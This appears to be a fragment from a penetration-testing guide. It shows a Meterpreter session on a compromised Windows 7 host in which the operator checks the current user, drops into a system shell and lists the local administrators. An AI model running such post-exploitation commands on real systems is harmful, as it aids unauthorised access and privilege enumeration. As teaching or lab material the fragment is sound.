 meterpreter > getuid
Server username: User-PC\Admin
meterpreter > shell
Process 3384 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Admin
Administrator
The command completed successfully.